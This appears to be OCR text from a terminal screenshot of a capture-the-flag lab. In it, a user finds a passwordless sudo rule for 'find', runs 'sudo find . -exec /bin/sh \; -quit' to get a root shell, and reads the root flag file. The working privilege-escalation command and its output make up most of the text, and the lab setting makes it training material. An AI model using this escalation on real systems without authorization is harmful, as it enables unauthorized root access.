 1 2 3 4 15:32
buster@Vulnctf: ~/Desktop
File Actions Edit View Help
yas@MSI: /usr/share/payloadsallthethings/CVE Exploits × buster@Vulnctf: ~/Desktop × yas@MSI: /usr/share/peass/linpeas ×
c_developper@Vulnctf:/home/c_developper$ sudo -l
Matching Defaults entries for c_developper on Vulnctf:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User c_developper may run the following commands on Vulnctf:
    (root) NOPASSWD: /usr/bin/find
c_developper@Vulnctf:/home/c_developper$ sudo find . -exec /bin/sh \; -quit
# whoami
root
# cat /root/root.txt
bfiavyieVIYVCZAYIFVIYFEZVACFVYEIt7685D8gctuzScVFEIYVFA8
#